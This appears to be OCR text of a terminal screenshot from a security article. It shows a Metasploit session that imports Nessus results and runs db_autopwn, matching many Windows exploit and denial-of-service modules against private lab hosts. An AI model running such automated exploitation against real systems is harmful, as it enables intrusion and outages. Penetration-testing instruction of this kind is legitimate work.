 m1k3@s3cur1ty: ~/diverses/artikel - Shell No. 4 - Ko
Session Edit View Bookmarks Settings Help
=[ msf v3.3-dev
+ -- --=[ 381 exploits - 231 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 156 aux
msf > db_create hakin9_nessus
[*] Creating a new database instance...
[*] Successfully connected to the database
[*] File: hakin9_nessus
msf > db_import_nessus_nbe hakin9-nessus.nbe
msf > db_autopwn -x -t
[*] Analysis completed in 3.91429400444031 seconds (52 vulns / 1413 refs)
[*] Matched exploit/windows/smb/ms05_039_pnp against 10.10.7.145:445...
[*] Matched exploit/windows/iis/ms01_033_idq against 10.10.7.145:80...
[*] Matched exploit/windows/dcerpc/ms03_026_dcom against 10.10.7.145:135...
[*] Matched auxiliary/dos/windows/smb/ms09_001_write against 10.10.7.144:445...
[*] Matched exploit/windows/smb/ms08_067_netapi against 10.10.7.144:445...
[*] Matched auxiliary/dos/windows/smb/ms09_001_write against 10.10.7.209:445...
[*] Matched auxiliary/dos/windows/smb/ms09_001_write against 10.10.7.145:445...
[*] Matched exploit/windows/smb/ms06_040_netapi against 10.10.7.145:445...
[*] Matched auxiliary/dos/windows/smb/ms05_047_pnp against 10.10.7.145:445...
[*] Matched exploit/windows/smb/ms04_011_lsass against 10.10.7.145:445...
[*] Matched exploit/windows/smb/ms04_007_killbill against 10.10.7.145:445...
[*] Matched exploit/windows/smb/ms04_007_killbill against 10.10.7.145:445...
[*] Matched exploit/windows/iis/ms01_023_printer against 10.10.7.145:80...
[*] Matched exploit/windows/dcerpc/ms03_026_dcom against 10.10.7.208:135...
[*] Matched auxiliary/dos/windows/smb/ms09_001_write against 10.10.7.211:445...
[*] Matched exploit/windows/smb/ms06_040_netapi against 10.10.7.208:445...
[*] Matched exploit/windows/smb/ms06_040_netapi against 10.10.7.211:445...
[*] Matched auxiliary/dos/windows/smb/ms09_001_write against 10.10.7.208:445...
[*] Matched exploit/windows/iis/ms03_007_ntdll_webdav against 10.10.7.145:80...
[*] Matched exploit/windows/smb/ms04_011_lsass against 10.10.7.208:445...
[*] Matched exploit/windows/smb/ms04_007_killbill against 10.10.7.208:445...
msf >
Info
Risik